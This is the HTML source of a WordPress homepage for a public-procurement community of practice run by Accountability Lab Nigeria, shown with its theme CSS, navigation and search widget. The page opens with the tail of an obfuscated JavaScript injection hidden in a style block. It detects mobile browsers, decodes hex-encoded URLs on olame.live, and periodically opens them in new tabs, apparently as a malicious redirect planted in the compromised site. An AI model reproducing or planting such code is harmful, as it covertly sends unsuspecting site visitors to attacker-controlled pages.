wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,select,textarea,#wpmem_reg fieldset,#wpmem_login fieldset,#bbpress-forums ul.bbp-forums{font-family:"Open Sans";font-weight:400;font-style:normal;color:#52576d;font-size:16px;}body{background-color:#fff;}.ghost,#comments .navigation a,a.page-numbers,.page-numbers.dots,.postinfo .mc4wp-form,.tmnf_tags a,#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{background-color:#fcfcfc;}a,#bbpress-forums a{color:#333e63;}a:hover,#bbpress-forums a:hover{color:#ff6701;}a:active,#bbpress-forums a:active{color:#000;}.tmnf_entry p a,.tmnf_entry ol a,.tmnf_entry ul a,.elementor-text-editor a{color:#ff6701;}.tmnf_border,.head_logo_below #header.tmnf_border,.event_header p,input, textarea,select,.sidebar_item li,.comment-body,.tagcloud a,.page-numbers,.nav_item a,.tmnf_tags a,.postinfo .mc4wp-form,table,table th,table td,.wp-block-search .wp-block-search__input,#bbpress-forums ul.bbp-topics,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-color:#efefef;}#sidebar,.post-pagination span{color:#5b5f77;}.widgetable a{color:#0b314f;}.widgetable a:hover{color:#ff6701;}#header,.header_transparent .tmnf_menu_row.scrollDown{background-color:#fff;}.logo a,.header_ad,.header_ad a,#header .tmnf_social_icons li a{color:#333e63;}.nav>li>a,.header_icon a{font-family:Jost;font-weight:600;font-style:normal;color:#333e63;font-size:15px;}.header_icon a i{color:#ff6701;}.nav li.current-menu-item>a,.nav >li>a:hover,#main-nav li.current-menu-ancestor>a{border-color:#fea82f;}#header.tmnf_border,.tmnf_menu_row,.header_icon,.tmnf_respo_magic #navigation,#header .tmnf_social_icons li a{border-color:#f2f2f2;}.nav li ul{background-color:#ffc288;}.nav>li>ul:after,.nav > li.mega:hover::after{border-left-color:#ffc288;}body.rtl .nav>li>ul:after,body.rtl .nav > li.mega:hover::after{border-right-color:#ffc288;}.nav ul li>a,.tmnf_tagline{font-family:Jost;font-weight:400;font-style:normal;color:#702403;font-size:14px;}.show-menu,#main-nav>li.special>a{background-color:#ff6701;}.show-menu:hover,#main-nav>li.special>a:hover{background-color:#fea82f;}.show-menu,#main-nav>li.special>a,#main-nav>li.special>a:hover i{color:#fff;}#titles{width:180px;}#titles .logo{margin-top:20px;margin-bottom:13px;}#navigation>ul,.header_icon{padding-top:10px;padding-bottom:0px;}body.tmnf_respo_magic #navigation{background-color:#000;}body.tmnf_respo_magic #navigation #main-nav a{color:#fff;}#footer,#footer .searchform input.s,.footop-right{background-color:#252633;}#footer p,#footer,#footer h4,#footer .bottom-menu a{color:#a7afd6;}#footer a,#footer a span,#footer h2,#footer h3,#footer .meta,#footer .meta a,#footer .searchform input.s,.footop ul.social-menu li span{color:#d0d8ef;}#footer a:hover,#footer a:hover span{color:#ff6701;}#footer .tmnf_border,.footer_icons,.tmnf_foocol li,#footer a,#footer .tmnf_social_icons li a,#footer .searchform input.s,#footer input,#footer table,#footer table th,#footer table td{border-color:#3d3d51;}.footop{background-color:#92ece5;}#footop h2,.footop-left a,#foo-spec{color:#6d131a;}h1.logo{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:22px;}.large_title,.tmnf_titles_are_large h3{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:55px;}.medium_title,.tmnf_titles_are_medium h3,.footer_button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}.small_title,.tmnf_titles_are_small h3,.post_nav_text,.tptn_title,body .wrapper .um .um-button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:18px;}#submit,.tmnf_social_icons li a span,.mainbutton,.show-menu span,.tmnf_view_all{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:15px;}h1{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:36px;}h2,blockquote{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:30px;}h3{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:24px;}h4{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}h5,a.bbp-forum-title,a.bbp-topic-permalink{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:20px;}h6{font-family:Jost;font-weight:500;font-style:normal;color:#2f3242;font-size:18px;}.tmnf_meta,.crumb,.post_nav_text span,.tmnf_tags,.tptn_date,.bbp-breadcrumb{font-family:Jost;font-weight:500;font-style:normal;color:#777e89;font-size:11px;}.tmnf_meta a{color:#1c1e30;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,h4.widget>span:after,body .wrapper .um .um-button{background-color:#ffb44c;}.main-breadcrumbs span::after{color:#ffb44c;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,.tmnf_meta_categs a,body .wrapper .um .um-button{color:#000;}.ribbon,a.mainbutton,.owl-nav>div,.cat_nr,#respond #submit,.page-numbers.current,#submit,input[type="submit"],input.button,button.submit,#comments .navigation a,.comment .reply a,.post_pagination_inn,.tmnf_social_icons li a:hover,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{background-color:#6d131a;}input.button,button.submit,.page-link>span{border-color:#6d131a;}.tmnf_view_all,.main_breadcrumbs span:after{color:#6d131a;}.ribbon,.ribbon a,a.ribbon,.ribbon p,#footer .ribbon,a.mainbutton,button.submit,.owl-nav>div,.cat_nr,.page-numbers.current,.format-quote blockquote,.reply a,#respond #submit,input[type="submit"],.post_pagination p a span,.tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover span,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.meta_more a:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{background-color:#fea82f;}input.button:hover,button.submit:hover,.tmnf_tags a:hover{border-color:#fea82f;}#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.ribbon:hover p,#footer .ribbon:hover,.entry a.ribbon:hover,a.mainbutton:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{color:#000;}.imgwrap,.page_header_image,.post_nav_image,.item .sticky .item_inn,.event_item{background-color:#424851;}.page_header_image,.page_header_image a,.page_header_image h1,.page_header_image p,.page_header_image .main_breadcrumbs span,.page_header_image .tmnf_archive_subtitle,.post_nav_image .arrow,.mag_item_overlay.has-post-thumbnail .item_inn a,.mag_item_overlay.has-post-thumbnail .item_inn p,.item .sticky .item_inn,.item .sticky .item_inn a,.item .sticky .item_inn p,.item .sticky:before,.evnt_date span{color:#fdfff9;}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

     
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-6400 wp-custom-logo wp-embed-responsive wp-theme-knowbase user-registration-page user-registration-account elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-6400">

<div class="wrapper_main header_fullwidth upper head_logo_next tmnf-sidebar-active tmnf-sidebar-flyoff-fix ">
   
    <div id="header" class="tmnf_border tmnf_tranz" itemscope itemtype="http://schema.org/WPHeader">
            
        <a class="screen-reader-text ribbon skip-link" href="#content_start">Skip to content</a>
    
     
			<div class="header_logo_next">
    
    	<div class="will_stick_wrap">

            <div class="tmnf_header_row tmnf_menu_row will_stick">
            
                <div class="tmnf_container tmnf_container_head">
                
                    <div class="tmnf_column tmnf_column_12">
                        
                                            <div id="titles" class="tranz2">
                    
                                                        
                        <a class="logo" href="https://aclcop.cloudware.ng/">
                        
                            <img class="tranz this_is_logo" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-Nigeria-Logo-1.png" alt="Accountability Lab Community of Practice"/>
                                
                        </a>
                        
                                            
                    </div><!-- end #titles  -->                
                        <div class="header-right">
                            
                                                <div class="tmnf_navigation_wrap show-menu-visible">
                    
                    	<div class="clearfix"></div> 
                        
						                    
                        <input type="checkbox" id="showmenu" aria-label="Open Menu">
                        <label for="showmenu" class="show-menu" tabindex="0"><i class="fas fa-bars"></i> <span>Menu</span></label>
                   
                        <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu"> 
                            
                            <ul id="main-nav" class="nav" role="menubar"><li id="menu-item-31283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31283"><a href="https://aclcop.cloudware.ng/about/">About Us</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31452"><a href="https://aclcop.cloudware.ng/forums/">Discussions</a></li>
<li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31750"><a href="https://aclcop.cloudware.ng/news/">Latest News</a></li>
</ul>                        
                        </nav>
                        
                        <div class="clearfix"></div>
                    
                    </div><!-- end .tmnf_navigation_wrap  -->                            
                        </div><!-- end .header-right  -->
                        
                    </div><!-- end .tmnf_column_12  -->
                    
                </div><!-- end .tmnf_container  -->
                
            </div><!-- end .tmnf_header_row  -->
        
        </div><!-- end .will_stick_wrap  -->
        
	</div><!-- end .header_logo_next  -->    
    <div class="clearfix"></div>
    
    </div><!-- end #header  -->

<div class="clearfix"></div>

<div class="wrapper p-border">		<div data-elementor-type="wp-page" data-elementor-id="6400" class="elementor elementor-6400">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9b6e2ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b6e2ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f6cf1ea" data-id="f6cf1ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f6855c3 elementor-widget elementor-widget-heading" data-id="f6855c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">We want everyone to understand procurement and to leverage on community skillset for better government accountability engagements</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-a43d2ba elementor-widget elementor-widget-heading" data-id="a43d2ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">ACI Community of Practice Portal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5a3061 elementor-widget elementor-widget-wp-widget-ajaxsearchlitewidget" data-id="f5a3061" data-element_type="widget" data-widget_type="wp-widget-ajaxsearchlitewidget.default">
				<div class="elementor-widget-container">
			<h5> </h5><div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<button class='promagnifier' aria-label="Search magnifier button">
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</div>
	</button>

	
	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   name='phrase'
				   placeholder='Search about Public Procuement'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="topic"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0088ca1 elementor-widget elementor-widget-text-editor" data-id="0088ca1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Popular searches:  Procurement, Contracting, Budget &#8230;</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10152f9 elementor-hidden-tablet elementor-hidden-mobile" data-id="10152f9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f155530 elementor-hidden-tablet" data-id="f155530" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8b9955 elementor-widget elementor-widget-image" data-id="f8b9955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="750" height="750" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/750-2.png" class="attachment-large size-large" alt="" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/750-2.png 750w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/750-2-300x300.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/750-2-150x150.png 150w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/750-2-310x310.png 310w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/750-2-90x90.png 90w" sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b5e721e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e721e" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87b5fdb" data-id="87b5fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27116fc elementor-widget elementor-widget-heading" data-id="27116fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xl">Engage Better</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4711662 elementor-widget elementor-widget-heading" data-id="4711662" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-medium">A community to help you understand Public Procurement process and to leverage on  community members' skills set to better engage government more effectively.
Community of Journalists, CSOs, Techpreneurs and the Public...</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86a07c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86a07c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c16db07" data-id="c16db07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d727a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d727a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1704115" data-id="1704115" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-c171cb5 elementor-widget elementor-widget-heading" data-id="c171cb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://aclcop.cloudware.ng/forums/">Discussion Forum</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b2141ac elementor-widget elementor-widget-spacer" data-id="b2141ac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.0 - 30-10-2022 */
